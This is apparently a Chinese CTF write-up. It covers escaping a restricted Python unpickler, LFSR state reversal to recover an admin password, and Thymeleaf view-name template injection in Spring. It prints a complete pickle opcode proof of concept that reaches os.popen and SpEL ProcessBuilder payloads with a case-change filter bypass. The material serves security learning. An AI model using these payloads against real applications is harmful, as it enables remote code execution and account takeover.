auth 主要是redis和pickle
pickle 先讲讲pickle吧
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import pickleimport datetimeclass OnlineUser : def __init__ (self, username, role="user" ): self .username = username self .role = role self .login_time = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S" ) expiry = datetime.datetime.now() + datetime.timedelta(hours=1 ) self .expiry_time = expiry.strftime("%Y-%m-%d %H:%M:%S" ) def __repr__ (self ): return f"OnlineUser(username={self.username!r} , role={self.role!r} , login_time={self.login_time!r} , expiry_time={self.expiry_time!r} )" class RestrictedUnpickler (pickle.Unpickler): ALLOWED_CLASSES = {"__main__.OnlineUser" : OnlineUser, "builtins" : __builtins__} def find_class (self, module: str , name: str ): full_name = f"{module} .{name} " if module == "builtins" and name in [ "getattr" , "setattr" , "dict" , "list" , "tuple" , ]: return getattr (__builtins__, name) if full_name in self .ALLOWED_CLASSES: return self .ALLOWED_CLASSES[full_name] raise pickle.UnpicklingError(f"Class '{full_name} ' is not allowed" )

这里使用了 自定义的 Unpickler 类来进行约束,其实和常见的 pickle.load() 底层是一样的
1
2
3
4
5
6
7
8
9
10
import picklewith open ('data.pkl' , 'rb' ) as f: data = pickle.load(f) byte_data = b'\x80\x04\x95\x0b\x00\x00\x00...' data = pickle.loads(byte_data)
所以这里在 执行unpickle的时候需要用 BytesIO 这种
1 2 3 4 5 6 7 8 r = redis.Redis(host=REDIS_HOST, port=REDIS_PORT, password=REDIS_PASSWORD, decode_responses=False ) serialized = r.get(key) if serialized: file = io.BytesIO(serialized) unpickler = RestrictedUnpickler(file) online_user = unpickler.load()
简单看看这个unpickler的内部实现
[!Note] 核心思想
self._file_read = file.read
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 class _Unpickler : def __init__ (self, file, *, fix_imports=True , encoding="ASCII" , errors="strict" , buffers=None ): self ._buffers = iter (buffers) if buffers is not None else None self ._file_readline = file.readline self ._file_read = file.read self .memo = {} self .encoding = encoding self .errors = errors self .proto = 0 self .fix_imports = fix_imports def load (self ): """Read a pickled object representation from the open file. Return the reconstituted object hierarchy specified in the file. """ if not hasattr (self , "_file_read" ): raise UnpicklingError("Unpickler.__init__() was not called by " "%s.__init__()" % (self .__class__.__name__,)) self ._unframer = _Unframer(self ._file_read, self ._file_readline) self .read = self ._unframer.read self .readinto = self ._unframer.readinto self .readline = self ._unframer.readline self .metastack = [] self .stack = [] self .append = self .stack.append self .proto = 0 read = self .read dispatch = self .dispatch try : while True : key = read(1 ) if not key: raise EOFError assert isinstance (key, bytes_types) dispatch[key[0 ]](self ) except _Stop as stopinst: return stopinst.value
[!Note] Duck Typing
If it quacks like a duck, it’s a duck.
Python不一定非要显式实现接口,只要你提供了需要的方法,就可以拿来用
unpickler.load()的时候会自动执行find_class
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 def find_class (self, module, name ): sys.audit('pickle.find_class' , module, name) if self .proto < 3 and self .fix_imports: if (module, name) in _compat_pickle.NAME_MAPPING: module, name = _compat_pickle.NAME_MAPPING[(module, name)] elif module in _compat_pickle.IMPORT_MAPPING: module = _compat_pickle.IMPORT_MAPPING[module] __import__ (module, level=0 ) if self .proto >= 4 and '.' in name: dotted_path = name.split('.' ) try : return _getattribute(sys.modules[module], dotted_path) except AttributeError: raise AttributeError( f"Can't resolve path {name!r} on module {module!r} " ) else : return getattr (sys.modules[module], name)
在后续的内容之前先补一下 python builtins, globals() 相关的知识吧
[!Note]
如果是 module/object 可以 通过 . 访问属性
如果是 dict 就得用 [""]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
print (type (globals ())) class B : def __init__ (self ): pass print (type (B.__init__.__globals__)) print (type (__builtins__)) print (__builtins__.__dict__) print (dir (__builtins__))print (B.__init__.__globals__["__builtins__" ])
[!Note]
普通的数据类型是没有 __globals__ 的,这个属性只有 python函数对象 才有__init__ 也是一种函数len, dict.get 也没有 __globals__
1
2
3
print (len .__globals__)
如果题目禁用了.,则可以使用 getattr 进行绕过,getattr(obj, "name") 就是动态版的 obj.name
可以拿到:
对象属性
方法(如果是可调用对象)
特殊属性,如 __class__,函数的 __globals__
[!Note]__globals__ 都指向的是 模块级别的 globals()
你可以这么理解,因为不管哪一层级的函数,是不是都可以使用一些全局的模块,比如 import 的 os,定义的全局变量这些,为了能够取到这些,所以有 __globals__ 这个属性
当然如果是嵌套的函数,则有 __closure__ 来访问外层函数里面的局部变量
如果 [""] 或者 . 被禁用,则可以通过以下几种方式获取
getattr(obj, name) 针对函数/对象属性dict.get(key), getattr(obj, "__getitem__")(key) 针对字典键值
1
2
3
4
5
6
7
8
9
10
11
12
c = getattr (getattr (B, "__init__" ), "__globals__" ) print (type (c)) d = c.get("__builtins__" ) print (d) c = getattr (getattr (B, "__init__" ), "__globals__" ) f = getattr (c, "__getitem__" ) print (f)print (f("__builtins__" ))
好,前置知识学习完了,来看看 题目
这里就是重写了find_class方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ALLOWED_CLASSES = {"__main__.OnlineUser" : OnlineUser, "builtins" : __builtins__} def find_class (self, module: str , name: str ): full_name = f"{module} .{name} " if module == "builtins" and name in [ "getattr" , "setattr" , "dict" , "list" , "tuple" , ]: return getattr (__builtins__, name) if full_name in self .ALLOWED_CLASSES: return self .ALLOWED_CLASSES[full_name] raise pickle.UnpicklingError(f"Class '{full_name} ' is not allowed" )
然后就是手搓opcode和逃逸了。不对,opcode的前置知识还没讲
对于一般逻辑的 pickle 反序列化,可以直接
1
2
3
4
5
def __reduce__ (self ): return (callable , args) callable (*args)
第 1 项必须是可调用对象
第 2 项必须是 tuple
这个调用的返回值就是反序列化出来的对象
我们从一个小的 demo 来学习理解一下
1
2
3
4
obj = getattr (OnlineUser, "__init__" ) data = pickle.dumps(obj, protocol=0 ) pickletools.dis(data)
运行结果如下
1
2
3
4
5
6
7
8
9
10
0: c GLOBAL '__builtin__ getattr' 21: p PUT 0 24: ( MARK 25: c GLOBAL '__main__ OnlineUser' 46: V UNICODE '__init__' 56: p PUT 1 59: t TUPLE (MARK at 24) 60: R REDUCE 61: p PUT 2 64: . STOP
c 代表了 GLOBAL,因为 g 被 GET 占用了,而 GET 与 PUT 相对
当然,如果要更加符合我们手搓的样子是
1 b'c__builtin__\ngetattr\np0\n(c__main__\nOnlineUser\nV__init__\np1\ntRp2\n.'
pickle 的反序列化一般只防 c (GLOBAL) 操作,用 find_class 控制反序列化的对象来源 ,但是如果 某个 callable 被放行入栈,那么 REDUCE 就会按协议调用它,pickle 内部不会再对这个 调用是否安全进行审计防护
回到这个 opcode 的操作流程,哈哈手搓了个 asciiflow
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌────────────────────────────────────────────────────┐ │ │ │ │ │ │ tuple t │ ) │ │ │ │ │ │ │ │ p1 V │ '__init__' │ │ │ │ │ │ │ │ c │ __main__.OnlineUser │ │ │ │ │ │ │ │ mark │ ( │ │ │ │ │ │ │ │ p0 c │ __builtins__.getattr │ │ │ │ │ │ │ │ │ │ │ ▼ │ │ │ │ │ │ │ reduce R │ pop and execute │ │ │ │ │ │ │ │ │ (__main__.OnlineUser.__init__) │ │ │ │ │ │ │ │ p0 c │ __builtins__.getattr │ │ │ │ │ │ │ │ │ │ │ ▼ │ │ │ │ │ │ __builtins__.getattr(__main__.OnlineUser.__init__) │ │ │ └────────────────────────────────────────────────────┘
逃逸部分就简单本地自己调一下就行
1
2
3
4
5
6
7
8
9
10
11
12
13
print ("------------------" )c = getattr (getattr (B, "__init__" ), "__globals__" ) print (c)print (type (c))d = c.get("__builtins__" ) print (d)print (dir (d))f = d.__import__ print (f)e = f("os" ) print (e)print (dir (e))print (e.popen("whoami" ).read())
根据这个流程就可以写出一条调用链了
1
2
3
4
5
6
7
8
9
final_payload = ( getattr ( getattr (getattr (B, "__init__" ), "__globals__" ).get("__builtins__" ), "__import__" )("os" ) .popen("whoami" ) .read() ) print (final_payload)
然后手搓一下 opcode
常用opcode
cbuiltins\ngetattr\n global
S’abc’\n 是需要 引号的
Vabc\n 是不需要引号的
0 pop弹出栈顶元素,建议还是pop一下,不然栈越堆越高,和p/g 配合使用
2 dup 复制栈顶
N 实例化一个None
R reduce
( mark
p0\n put
g0\n get
N a l t d s 0 2 ( R b . 这些是不需要 \n 的
关于 protocol 0 的 opcode
带参数的:需要参数后需要 \n
不带参数的,后面不能加 \n 否则报错 invalid load key '\x0a'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
opcode = ( "cbuiltins\ngetattr\n" "p0\n0" "g0\n(c__main__\nOnlineUser\nV__init__\ntRp1\n0" "g0\n(g1\nV__globals__\ntRp2\n0" "g0\n(g2\nVget\ntRp3\n0" "g3\n(V__builtins__\ntRp4\n0" "g0\n(g4\nV__import__\ntRp5\n0" "g5\n(Vos\ntRp6\n0" "g0\n(g6\nVpopen\ntRp7\n0" "g7\n(Vid\ntRp8\n0" "g0\n(g8\nVread\ntRp9\n0" "g9\n(tR" "." ).encode("utf-8" ) pickletools.dis(opcode)
附上完整 poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
import pickleimport pickletoolsimport ioimport datetimeclass OnlineUser : def __init__ (self, username, role="user" ): self .username = username self .role = role self .login_time = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S" ) expiry = datetime.datetime.now() + datetime.timedelta(hours=1 ) self .expiry_time = expiry.strftime("%Y-%m-%d %H:%M:%S" ) def __repr__ (self ): return f"OnlineUser(username={self.username!r} , role={self.role!r} , login_time={self.login_time!r} , expiry_time={self.expiry_time!r} )" class RestrictedUnpickler (pickle.Unpickler): ALLOWED_CLASSES = {"__main__.OnlineUser" : OnlineUser, "builtins" : __builtins__} def find_class (self, module: str , name: str ): full_name = f"{module} .{name} " print (1 ) print (full_name) if module == "builtins" and name in [ "getattr" , "setattr" , "dict" , "list" , "tuple" , ]: print (2 ) print (getattr (__builtins__, name)) return getattr (__builtins__, name) if full_name in self .ALLOWED_CLASSES: print (3 ) print (self .ALLOWED_CLASSES[full_name]) return self .ALLOWED_CLASSES[full_name] raise pickle.UnpicklingError(f"Class '{full_name} ' is not allowed" ) opcode = ( "cbuiltins\ngetattr\n" "p0\n0" "g0\n(c__main__\nOnlineUser\nV__init__\ntRp1\n0" "g0\n(g1\nV__globals__\ntRp2\n0" "g0\n(g2\nVget\ntRp3\n0" "g3\n(V__builtins__\ntRp4\n0" "g0\n(g4\nV__import__\ntRp5\n0" "g5\n(Vos\ntRp6\n0" "g0\n(g6\nVpopen\ntRp7\n0" "g7\n(Vid\ntRp8\n0" "g0\n(g8\nVread\ntRp9\n0" "g9\n(tR" "." ).encode("utf-8" ) file = io.BytesIO(opcode) unpickler = RestrictedUnpickler(file) online_user = unpickler.load() print (online_user)
参考 https://xz.aliyun.com/news/13498 即可
redis 其次就是redis了,这里目标就是 想办法把这个 opcode payload 存进 redis 里面
这里用了很多 python redis 的操作,h就理解为hash table,就是字典
可以知道 redis 是有一些 持久化自动保存 db 的机制在的
1
2
3
4
5
6
7
1:M 17 Mar 2026 07:58:06.427 * Ready to accept connections 1:M 17 Mar 2026 08:05:41.435 * DB saved on disk 1:M 17 Mar 2026 08:12:24.555 * 10 changes in 300 seconds. Saving... 1:M 17 Mar 2026 08:12:24.556 * Background saving started by pid 10 10:C 17 Mar 2026 08:12:24.561 * DB saved on disk 10:C 17 Mar 2026 08:12:24.562 * RDB: 0 MB of memory used by copy-on-write 1:M 17 Mar 2026 08:12:24.656 * Background saving terminated with success
thymeleaf
LFSR 逆推得到 admin
/admin?section 视图名表达式预处理注入
前置知识 LFSR
举例
初始序列为 a1~a5=10011
f=a4 xor a1
步骤 a5~a1 输出 f=a4⊕a1
初始
[1, 1, 0, 0, 1]-
$1 \oplus 1 = \mathbf{0}$
第 1 步
[0, 1, 1, 0, 0]1
$1 \oplus 0 = \mathbf{1}$
第 2 步
[1, 0, 1, 1, 0]0
$0 \oplus 0 = \mathbf{0}$
第 3 步
[0, 1, 0, 1, 1]0
$1 \oplus 1 = \mathbf{0}$
第 4 步
[0, 0, 1, 0, 1]1
$0 \oplus 1 = \mathbf{1}$
第 5 步
[1, 0, 0, 1, 0]1
$0 \oplus 0 = \mathbf{0}$
一旦某个状态确定,下一个状态就确定了
全为 0 的时候,不管 f 是什么 0 xor 0 = 0,死循环,这种情况减去
周期为 2^n - 1
thymeleaf 模板注入
类型注解与依赖注入
代码分析 1 2 3 4 5 6 7 8 9 10 11 12 @PostMapping({"/register"}) public String register (@RequestParam String username, Model model) { ... try { long password = this .userService.registerUser(trimmedUsername); model.addAttribute("username" , trimmedUsername); model.addAttribute("password" , String.format("%016d" , password % 10000000000000000L )); return "register_success" ; } catch (IllegalArgumentException e) { ...
model.addAttribute 把 密码键值 传给model对象,之后 渲染 register_success.html 的时候 可以通过 <span th:text="${password}"> 获取这个密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public long registerUser (String username) { if (this .userRepository.existsByUsername(username)) { throw new IllegalArgumentException ("Username already exists" ); } else { long plainPassword = this .randomService.nextRandom(); String passwordStr = String.format("%016d" , plainPassword % 10000000000000000L ); String hashedPassword = this .randomService.encodePassword(passwordStr); User user = new User (username, hashedPassword, "USER" ); this .userRepository.save(user); return plainPassword; } }
1 2 3 4 5 public long nextRandom () { return this .prng.next(); }
这个 RandomService 在装载的时候
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ... for (int i = 0 ; i < 9 ; ++i) { this .prng.next(); } ... this .adminPassword = this .prng.next();... for (int i = 1 ; i <= 5 ; ++i) { String username = "user" + i; long userPlainPassword = this .prng.next(); ...
先丢弃 9 次
第 10 次是 admin
第 11 到 15 次是 user1 到 user5
第 16 次开始新注册用户
48 位 LFSR
1 2 3 4 5 6 7 public long next () { long feedback = (this .state >> 47 ^ this .state >> 46 ^ this .state >> 43 ^ this .state >> 42 ) & 1L ; this .state = (this .state >> 1 | feedback << 47 ) & 281474976710655L ; return this .state; }
反推 6 次
1 2 3 4 5 6 7 8 9 10 current_state = 84699814973837 MASK_48 = (1 << 48 ) - 1 for i in range (64 ): candidate_state = ((current_state << 6 ) | i) & MASK_48 admin_pwd_candidate = f"{candidate_state % 10000000000000000 :016d} " print (admin_pwd_candidate)
1 2 3 4 5 6 7 8 9 10 11 12 @GetMapping({"/admin"}) public String adminPage (HttpSession session, @RequestParam(required = false,defaultValue = "main") String section, Model model) { String username = (String)session.getAttribute("username" ); if (!"admin" .equals(username)) { return "redirect:/" ; } else { String templatePath = "admin :: " + section; return templatePath; } }
可以自己建一个 springboot 项目,然后 参考https://github.com/veracode-research/spring-view-manipulation 的代码进行调试分析
参考了 ruoyi 的 绕过方式 http://www.bmth666.cn/2025/11/26/%E8%8B%A5%E4%BE%9DRuoYi-4-8-1-%E5%90%8E%E5%8F%B0RCE/index.html
1 2 __|$${new.java.lang.ProcessBuilder('qalculate-gtk' ).start()}|__:: __|$${New java.lang.ProcessBuilder('qalculate-gtk' ).start()}|__::
总结
选解析器
view对象render
解析expression
__ ... __| ... | ‘$’ + ‘${}‘${}
spel原生部分
含有
1 2 3 if (!viewTemplateName.contains("::" )) {
checkViewNameNotInRequest
空格,大小写,${
1 2 3 4 5 #checkViewNameNotInRequest() #StringUtils.pack() #containsExpression()
new 实例化对象 T 调用静态方法 参数引用
1 2 3 4 #containsSpELInstantiationOrStaticOrParam() #isPreviousStaticMarker()